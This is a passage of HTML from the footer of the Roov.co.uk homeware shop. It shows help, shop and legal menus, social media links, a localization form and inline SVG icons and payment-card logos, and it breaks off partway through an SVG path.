    <div class="footer__blocks-wrapper grid grid-cols-4 grid-cols-1-tablet">
          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Need Help?
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/faq"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    FAQ
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/delivery-payment"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Delivery &amp; Payment
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/refund-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Returns &amp; Refunds
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/contact"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Contact Us
                  </a>
                </li>
            </ul>
          </footer-menu>




          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Roov.co.uk
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/about-us"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    About Us
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/why-buy-from-us-"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Why Buy From Us?
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/affiliate-programme"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Become an Affiliate
                  </a>
                </li>
            </ul>
          </footer-menu>




          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Shop
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/collections/homeware"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Homeware
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/kitchen"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Kitchen
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/bathroom"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Bathroom
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/cleaning-hygiene"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Cleaning &amp; Hygiene 
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/garden"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Garden
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/lightning-deals"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Lightning Deals
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/sale"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Sale
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/clearance"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Clearance
                  </a>
                </li>
            </ul>
          </footer-menu>




          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Legal
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/privacy-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Privacy Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/cookie-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Cookie Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/terms-of-service"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Terms of Use
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/terms-of-sale"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Terms of Sale
                  </a>
                </li>
            </ul>
          </footer-menu>








          <div class="footer-block grid__item"  style="width:20%">
            <div class="body3 fw-bold">
              CONTACT US
            </div>
              <ul class="footer-block__social_media-container">
                  <li>
                    <a href="https://www.facebook.com/RoovCoUk/" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM13.692 7.2297C14.1483 7.04596 14.5361 7 14.9468 7L14.9467 7.02298H16.9771V9.27386H15.768C15.403 9.27386 15.1748 9.36574 15.0608 9.57244C14.9695 9.68732 14.9467 9.917 14.9467 10.2385V11.2491H17L16.7491 13.5H14.9468V20H12.3004V13.5H11V11.2491H12.3004V9.89402C12.3004 8.49298 12.7566 7.62015 13.692 7.2297Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://twitter.com/i/flow/login?redirect_after_login&#x3D;%2FCoRoov" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="14" cy="14" r="13.25" stroke="currentColor" stroke-width="1.5"/>
  <path d="M15.0049 13.0934L19.3866 8H18.3483L14.5436 12.4225L11.5049 8H8L12.5952 14.6877L8 20.0289H9.03839L13.0562 15.3586L16.2654 20.0289H19.7703L15.0046 13.0934H15.0049ZM13.5827 14.7466L13.1171 14.0807L9.41254 8.78169H11.0074L13.9971 13.0581L14.4627 13.7241L18.3488 19.2828H16.7539L13.5827 14.7469V14.7466Z" fill="currentColor" stroke="currentColor" stroke-width="0.3"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://www.pinterest.co.uk/roovcouk/" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM13.6545 16.9119C13.6886 16.7606 13.7233 16.6062 13.759 16.4476C13.794 16.4949 13.8262 16.5407 13.8571 16.5848C13.9441 16.7087 14.0211 16.8184 14.1243 16.9072C14.4573 17.1939 14.8335 17.3432 15.243 17.3811C15.755 17.4285 16.2483 17.3184 16.7172 17.0849C17.0332 16.9276 17.3261 16.7228 17.5772 16.457C17.7619 16.2615 17.9283 16.0468 18.0791 15.8121C18.3151 15.4449 18.4982 15.0523 18.6375 14.6321C18.8197 14.0827 18.9223 13.5152 18.9696 12.9299C19.0044 12.5002 19.0199 12.0705 18.9574 11.6499C18.8263 10.7677 18.4665 10.0023 17.8987 9.37252C17.5113 8.94278 17.062 8.61058 16.5512 8.37874C15.9731 8.11636 15.3699 8.0019 14.7551 8.00002C14.5471 7.99938 14.3291 8.01183 14.1151 8.04299C13.7259 8.09967 13.3446 8.17875 12.9733 8.31882C12.3522 8.5531 11.795 8.91097 11.321 9.41909C10.9229 9.84587 10.6031 10.3335 10.3708 10.9012C10.1521 11.4358 10.0454 11.9918 10.0043 12.5695C9.99 12.77 10.0141 12.9681 10.0382 13.1664C10.0457 13.2282 10.0532 13.2901 10.0595 13.352C10.1053 13.7976 10.2385 14.2071 10.4328 14.5942C10.6315 14.9903 10.929 15.2754 11.2858 15.4753C11.4666 15.5765 11.6392 15.5802 11.6967 15.2681C11.7257 15.1107 11.7641 14.954 11.8132 14.8031C11.8755 14.6116 11.834 14.4485 11.7188 14.3098C11.3996 13.9253 11.3026 13.4494 11.2824 12.9513C11.2613 12.4313 11.3549 11.9282 11.5267 11.4433C11.6777 11.0171 11.9034 10.6421 12.1851 10.3173C12.46 10.0003 12.7848 9.75342 13.1524 9.57566C13.5616 9.37782 13.9874 9.27626 14.4287 9.24924C14.7125 9.23187 14.9946 9.26039 15.2758 9.31249C15.6766 9.38679 16.0544 9.54066 16.3806 9.80209C17.0194 10.3139 17.3376 11.0388 17.3885 11.9077C17.4123 12.3127 17.3818 12.7183 17.3328 13.1214C17.2873 13.496 17.2034 13.8596 17.0963 14.217C16.9649 14.6556 16.7671 15.0494 16.5078 15.4137C16.1435 15.9257 15.5429 16.2458 14.9396 16.0883C14.3935 15.9457 14.0572 15.3106 14.1817 14.7019C14.246 14.3877 14.3309 14.0805 14.4158 13.7735C14.487 13.5161 14.5581 13.2587 14.617 12.9974C14.6294 12.9427 14.6423 12.888 14.6552 12.8333C14.7408 12.4703 14.8267 12.1065 14.7512 11.7208C14.657 11.2387 14.3868 10.9297 13.9361 10.9113C13.4276 10.8904 13.0801 11.2102 12.8593 11.6764C12.5631 12.3014 12.548 12.9721 12.7077 13.654C12.7188 13.7013 12.736 13.7463 12.7534 13.7913C12.791 13.8893 12.829 13.988 12.804 14.1129C12.7502 14.383 12.6922 14.6519 12.6343 14.9207C12.6077 15.0441 12.5811 15.1675 12.5549 15.2909L12.51 15.5026C12.3373 16.3165 12.1647 17.1303 11.993 17.9444C11.9082 18.3467 11.8546 18.7548 11.8441 19.1678C11.8302 19.7163 11.8625 20.2624 11.9286 20.8065C11.9298 20.816 11.9308 20.8254 11.9318 20.8349C11.9394 20.9067 11.9469 20.9768 12.0108 20.9967C12.0671 21.0142 12.0995 20.9586 12.1286 20.9086C12.1351 20.8975 12.1414 20.8866 12.1478 20.8769C12.385 20.5165 12.5987 20.1397 12.8055 19.7558C13.1263 19.1604 13.2963 18.509 13.4449 17.8451C13.5136 17.5384 13.5826 17.2318 13.6545 16.9119Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://www.instagram.com/roov.co.uk/" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM14 9.081C15.602 9.081 15.792 9.087 16.4245 9.116C16.8049 9.12052 17.1818 9.19037 17.5385 9.3225C17.7974 9.42235 18.0324 9.57528 18.2286 9.77144C18.4247 9.96761 18.5777 10.2027 18.6775 10.4615C18.8097 10.8183 18.8795 11.1951 18.884 11.5755C18.913 12.208 18.919 12.398 18.919 14.0005C18.919 15.603 18.913 15.792 18.884 16.4245C18.8795 16.8049 18.8097 17.1818 18.6775 17.5385C18.5777 17.7974 18.4247 18.0324 18.2286 18.2286C18.0324 18.4247 17.7974 18.5777 17.5385 18.6775C17.1818 18.8097 16.8049 18.8795 16.4245 18.884C15.792 18.913 15.602 18.919 14 18.919C12.398 18.919 12.208 18.913 11.5755 18.884C11.1951 18.8795 10.8183 18.8097 10.4615 18.6775C10.2027 18.5777 9.96761 18.4247 9.77144 18.2286C9.57528 18.0324 9.42235 17.7974 9.3225 17.5385C9.19037 17.1818 9.12052 16.8049 9.116 16.4245C9.087 15.792 9.081 15.602 9.081 14C9.081 12.398 9.087 12.208 9.116 11.5755C9.12052 11.1951 9.19037 10.8183 9.3225 10.4615C9.42235 10.2027 9.57528 9.96761 9.77144 9.77144C9.96761 9.57528 10.2027 9.42235 10.4615 9.3225C10.8183 9.19037 11.1951 9.12052 11.5755 9.116C12.208 9.087 12.398 9.081 14 9.081ZM14 8C12.3705 8 12.166 8.007 11.526 8.036C11.0284 8.04605 10.5361 8.14038 10.07 8.315C9.67137 8.46915 9.30933 8.70489 9.00711 9.00711C8.70489 9.30933 8.46915 9.67137 8.315 10.07C8.14033 10.5362 8.04599 11.0287 8.036 11.5265C8.007 12.1665 8 12.37 8 14C8 15.63 8.007 15.834 8.036 16.474C8.04605 16.9716 8.14038 17.4639 8.315 17.93C8.46915 18.3287 8.70489 18.6907 9.00711 18.9929C9.30933 19.2951 9.67137 19.5309 10.07 19.685C10.5362 19.8597 11.0287 19.954 11.5265 19.964C12.1665 19.993 12.3705 20 14 20C15.6295 20 15.834 19.993 16.474 19.964C16.9718 19.954 17.4643 19.8597 17.9305 19.685C18.3292 19.5309 18.6912 19.2951 18.9934 18.9929C19.2956 18.6907 19.5314 18.3287 19.6855 17.93C19.86 17.4638 19.9542 16.9713 19.964 16.4735C19.993 15.8335 20 15.63 20 14C20 12.37 19.993 12.166 19.964 11.526C19.954 11.0284 19.8596 10.5361 19.685 10.07C19.5309 9.67137 19.2951 9.30933 18.9929 9.00711C18.6907 8.70489 18.3287 8.46915 17.93 8.315C17.4638 8.1405 16.9713 8.04633 16.4735 8.0365C15.8335 8.0065 15.63 8 14 8ZM17.75 10.9999C17.75 11.4141 17.4142 11.7499 17 11.7499C16.5858 11.7499 16.25 11.4141 16.25 10.9999C16.25 10.5857 16.5858 10.2499 17 10.2499C17.4142 10.2499 17.75 10.5857 17.75 10.9999ZM12.3333 11.5055C12.8266 11.1758 13.4067 10.9999 14 10.9999C14.7957 10.9999 15.5587 11.316 16.1213 11.8786C16.6839 12.4412 17 13.2043 17 13.9999C17 14.5932 16.8241 15.1733 16.4944 15.6666C16.1648 16.16 15.6962 16.5445 15.1481 16.7715C14.5999 16.9986 13.9967 17.058 13.4147 16.9423C12.8328 16.8265 12.2982 16.5408 11.8787 16.1212C11.4591 15.7017 11.1734 15.1671 11.0576 14.5852C10.9419 14.0032 11.0013 13.4 11.2284 12.8518C11.4554 12.3037 11.8399 11.8351 12.3333 11.5055ZM12.9181 15.6191C13.2383 15.8331 13.6148 15.9473 14 15.9473C14.5165 15.9473 15.0118 15.7422 15.377 15.3769C15.7423 15.0117 15.9474 14.5164 15.9474 13.9999C15.9474 13.6147 15.8332 13.2382 15.6192 12.918C15.4052 12.5977 15.1011 12.3481 14.7453 12.2007C14.3894 12.0533 13.9978 12.0148 13.6201 12.0899C13.2423 12.165 12.8953 12.3505 12.623 12.6229C12.3506 12.8952 12.1651 13.2422 12.09 13.62C12.0149 13.9977 12.0534 14.3893 12.2008 14.7451C12.3482 15.101 12.5978 15.4051 12.9181 15.6191Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://www.youtube.com/channel/UCHmiA8rKNTHcWY1lh4_OsAQ" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM19.9707 13.3125C19.9413 12.4688 19.8533 11.8125 19.7653 11.4062C19.7066 11.125 19.5599 10.875 19.3839 10.6562C19.2078 10.4688 18.9731 10.3125 18.709 10.25C18.3276 10.1563 17.4181 10.0625 16.0098 10.0313L14.0147 10L11.9902 10.0313C10.5819 10.0625 9.70171 10.1563 9.32029 10.25C9.05624 10.3438 8.85085 10.5 8.64547 10.6875C8.4401 10.875 8.32273 11.125 8.23471 11.4688C8.14669 11.875 8.05867 12.5312 8.02934 13.375C8 13.8125 8 14.1875 8 14.5313L8.02934 15.6875C8.05867 16.5625 8.14669 17.1875 8.23471 17.625C8.32273 17.875 8.4401 18.125 8.67481 18.3125C8.85085 18.5 9.08557 18.6563 9.34963 18.7187C9.73104 18.8438 10.6112 18.9062 12.0196 18.9688L14.0147 19L16.0685 18.9688C17.4768 18.9062 18.357 18.8125 18.7384 18.7187C19.0024 18.6563 19.2372 18.5 19.4132 18.3125C19.5892 18.125 19.7359 17.875 19.7946 17.625C19.8826 17.2188 19.9707 16.5625 20 15.6875V14.4688L19.9707 13.3125ZM15.9218 14.5313L12.7824 16.4375V12.625L15.9218 14.5313Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
              </ul>
          </div>
    </div>
  </div>
  <div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization">
        <localization-form>

    <form class="shopline-localization-form" accept-charset="UTF-8" enctype="multipart/form-data" id="localization-form" method="post" action="/localization">
      <input type="hidden" name="return_to" value="/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585" />
      
    </form>        </localization-form>
      </div>
      <div class="footer__column footer__column--info">
          <div class="footer__payment">
              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18301)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M106.498 32.493C103.734 31.4867 100.812 30.9813 97.8706 31.0005C88.3506 31.0005 81.6321 35.8002 81.5825 42.6774C81.523 47.7349 86.3623 50.581 90.0166 52.2767C93.7701 54.0121 95.0245 55.103 95.0146 56.6649C94.9898 59.03 92.0148 60.101 89.253 60.101C85.455 60.101 83.3725 59.5704 80.1743 58.2416L78.9893 57.6912L77.6456 65.6146C79.9562 66.5815 84.1212 67.4096 88.43 67.474C98.5499 67.474 105.164 62.7091 105.244 55.3807C105.323 51.3495 102.715 48.2902 97.2062 45.7714C93.8643 44.1352 91.7818 43.0394 91.7818 41.3783C91.7818 39.9107 93.5618 38.3438 97.2806 38.3438C99.7537 38.2845 102.212 38.7457 104.495 39.6974L105.387 40.0991L106.731 32.4434L106.498 32.493V32.493ZM131.205 31.6501H123.768C121.452 31.6501 119.722 32.2798 118.706 34.5804L104.401 66.9782H114.521L116.544 61.6728L128.89 61.6827C129.192 62.9223 130.08 66.9782 130.08 66.9782H139L131.205 31.6501V31.6501ZM67.8975 31.3526H77.5315L71.5072 66.7005H61.8682L67.8975 31.3427V31.3526ZM43.4083 50.8339L44.4099 55.7426L53.8357 31.6501H64.0449L48.8674 66.9286H38.683L30.353 37.0497C30.2187 36.5573 29.8988 36.1361 29.4605 35.8746C26.4645 34.3183 23.2866 33.1408 20 32.369L20.124 31.6253H35.6485C37.7508 31.7046 39.4466 32.369 40.0267 34.6201L43.4083 50.8487V50.8339V50.8339ZM119.31 54.4386L123.153 44.5517C123.104 44.6508 123.946 42.5088 124.432 41.18L125.092 44.2294L127.318 54.4286H119.31V54.4386V54.4386Z" fill="#1434CB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18301">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<g clip-path="url(#clip0_25262_18294)">
<path d="M35.1392 50C35.1392 57.2883 38.0344 64.278 43.188 69.4316C48.3416 74.5852 55.3314 77.4805 62.6196 77.4805C69.9079 77.4805 76.8977 74.5852 82.0513 69.4316C87.2048 64.278 90.1001 57.2883 90.1001 50C90.1001 42.7117 87.2048 35.722 82.0513 30.5684C76.8977 25.4148 69.9079 22.5195 62.6196 22.5195C55.3314 22.5195 48.3416 25.4148 43.188 30.5684C38.0344 35.722 35.1392 42.7117 35.1392 50V50Z" fill="#EB001B"/>
<path d="M69.8999 50C69.8999 53.6088 70.6107 57.1822 71.9917 60.5163C73.3727 63.8504 75.3969 66.8798 77.9487 69.4316C80.5005 71.9834 83.53 74.0076 86.864 75.3886C90.1981 76.7697 93.7716 77.4805 97.3804 77.4805C100.989 77.4805 104.563 76.7697 107.897 75.3886C111.231 74.0076 114.26 71.9834 116.812 69.4316C119.364 66.8798 121.388 63.8504 122.769 60.5163C124.15 57.1822 124.861 53.6088 124.861 50C124.861 46.3912 124.15 42.8178 122.769 39.4837C121.388 36.1496 119.364 33.1202 116.812 30.5684C114.26 28.0166 111.231 25.9924 107.897 24.6114C104.563 23.2303 100.989 22.5195 97.3804 22.5195C93.7716 22.5195 90.1981 23.2303 86.864 24.6114C83.53 25.9924 80.5005 28.0166 77.9487 30.5684C75.3969 33.1202 73.3727 36.1496 71.9917 39.4837C70.6107 42.8178 69.8999 46.3912 69.8999 50Z" fill="#F79E1B"/>
<path d="M69.9512 50.0513C69.9512 58.6051 73.86 66.2463 79.9877 71.285C86.1893 66.2463 90.1514 58.56 90.1514 49.9487C90.1514 41.3949 86.2426 33.7537 80.1148 28.7149C73.9133 33.7537 69.9512 41.438 69.9512 50.0513Z" fill="#FF5F00"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<defs>
<clipPath id="clip0_25262_18294">
<rect width="90" height="56" fill="white" transform="translate(35 22)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M35.1387 46C35.1387 53.2883 38.0339 60.278 43.1875 65.4316C48.3411 70.5852 55.3309 73.4805 62.6191 73.4805C69.9074 73.4805 76.8972 70.5852 82.0508 65.4316C87.2044 60.278 90.0996 53.2883 90.0996 46C90.0996 38.7117 87.2044 31.722 82.0508 26.5684C76.8972 21.4148 69.9074 18.5195 62.6191 18.5195C55.3309 18.5195 48.3411 21.4148 43.1875 26.5684C38.0339 31.722 35.1387 38.7117 35.1387 46Z" fill="#EA001B"/>
<path d="M69.9004 46C69.9004 49.6088 70.6112 53.1822 71.9922 56.5163C73.3732 59.8504 75.3974 62.8798 77.9492 65.4316C80.501 67.9834 83.5305 70.0076 86.8645 71.3886C90.1986 72.7697 93.7721 73.4805 97.3809 73.4805C100.99 73.4805 104.563 72.7697 107.897 71.3886C111.231 70.0076 114.261 67.9834 116.812 65.4316C119.364 62.8798 121.388 59.8504 122.77 56.5163C124.151 53.1822 124.861 49.6088 124.861 46C124.861 42.3912 124.151 38.8178 122.77 35.4837C121.388 32.1496 119.364 29.1202 116.812 26.5684C114.261 24.0166 111.231 21.9924 107.897 20.6114C104.563 19.2303 100.99 18.5195 97.3809 18.5195C93.7721 18.5195 90.1986 19.2303 86.8645 20.6114C83.5305 21.9924 80.501 24.0166 77.9492 26.5684C75.3974 29.1202 73.3732 32.1496 71.9922 35.4837C70.6112 38.8178 69.9004 42.3912 69.9004 46Z" fill="#00A5FF"/>
<path d="M69.9512 46.0513C69.9512 54.6051 73.86 62.2463 79.9877 67.2851C86.1893 62.2463 90.1514 54.56 90.1514 45.9488C90.1514 37.3949 86.2426 29.7537 80.1148 24.715C73.9133 29.7537 69.9512 37.438 69.9512 46.0513Z" fill="#7475CF"/>
<path d="M122.57 59.7689H122.913V60.661H123.067V59.7689H123.409V59.6356H122.57V59.7689ZM124.432 59.6356L124.078 60.458H124.074L123.717 59.6356H123.532V60.661H123.688V59.9289H123.694L124.008 60.661H124.141L124.455 59.9289H124.461V60.661H124.617V59.6356H124.432Z" fill="#00A5FF"/>
<path d="M52.2232 79.8706C51.526 79.8706 50.8061 80.1721 50.0679 80.7976C49.951 80.5802 50.1109 80.3403 49.91 80.1147C49.67 80.1044 49.4178 80.0921 49.1614 80.0921C48.9256 80.0921 48.6836 80.1024 48.4375 80.1373V87.4421H49.9387C50.0699 87.233 50.0269 87.0648 50.0269 86.9048C50.031 85.8015 50.0269 84.6961 50.0289 83.5928C50.0289 83.2955 50.0351 83.0001 50.113 82.711C50.3304 81.903 50.9579 81.4313 51.809 81.4313C51.8479 81.4313 51.889 81.4333 51.9279 81.4333C52.738 81.4744 53.2404 81.9583 53.3799 82.8443C53.4106 83.0391 53.4147 83.238 53.4168 83.4349C53.4209 84.6202 53.4209 85.8077 53.4229 86.993C53.4229 87.1386 53.384 87.2924 53.548 87.4647C53.6198 87.4606 53.6916 87.4585 53.7654 87.4585C53.9808 87.4585 54.2043 87.4729 54.4258 87.4729C54.6083 87.4729 54.7908 87.4647 54.9672 87.4298C55.0882 87.2227 55.0492 87.0545 55.0492 86.8925C55.0533 85.7728 55.0513 84.651 55.0513 83.5313C55.0513 83.2339 55.0677 82.9386 55.1518 82.6515C55.3773 81.8927 56.0172 81.4251 56.8108 81.4251C56.8621 81.4251 56.9134 81.4272 56.9646 81.4313C57.7911 81.4928 58.2853 81.9665 58.4186 82.8463C58.4474 83.0412 58.4474 83.2401 58.4474 83.437C58.4494 84.5895 58.4474 85.7441 58.4515 86.8966C58.4515 87.073 58.4022 87.2617 58.5355 87.4298H60.0265C60.0572 87.3478 60.09 87.3027 60.09 87.2576C60.088 85.6764 60.1249 84.0932 60.0634 82.5141C60.0162 81.3185 59.3948 80.4346 58.2259 80.0798C57.826 79.9588 57.4322 79.8912 57.0508 79.8912C56.2981 79.8912 55.5906 80.1475 54.9631 80.7545C54.8482 80.8673 54.7806 81.0293 54.6042 81.097C53.8372 80.289 53.0436 79.8706 52.2232 79.8706ZM64.9606 79.924C64.0624 79.924 63.2195 80.2931 62.5305 81.0252C61.2159 82.4218 61.1195 84.8048 62.3233 86.2999C62.8812 86.993 63.601 87.4462 64.4787 87.5918C64.7248 87.6329 64.9647 87.6534 65.2006 87.6534C66.025 87.6534 66.7797 87.3847 67.4072 86.71C67.5815 86.9623 67.3621 87.2268 67.5897 87.436H69.0581V80.1003C69.0048 80.1024 68.9535 80.1024 68.9022 80.1024C68.6315 80.1024 68.3731 80.086 68.125 80.086C67.9281 80.086 67.7395 80.0962 67.5569 80.1331C67.4052 80.3772 67.5631 80.613 67.4195 80.7997C66.6013 80.2152 65.7584 79.924 64.9606 79.924ZM65.3954 86.1235H65.3544C64.0275 86.1009 63.1313 85.1248 63.156 83.7343C63.1806 82.3808 64.0952 81.4292 65.3605 81.4272H65.3954C66.6648 81.4456 67.6 82.4649 67.5754 83.7999C67.5487 85.1637 66.6443 86.1235 65.3954 86.1235ZM74.1625 79.885C73.0571 79.885 71.9805 80.3895 